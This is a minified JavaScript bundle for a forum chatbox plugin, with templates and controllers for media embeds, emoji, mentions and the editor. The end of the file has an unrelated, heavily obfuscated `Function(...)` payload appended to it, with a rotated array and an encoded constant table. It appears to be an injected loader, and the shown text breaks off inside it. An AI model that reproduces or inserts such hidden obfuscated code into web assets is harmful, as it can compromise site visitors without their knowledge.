noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,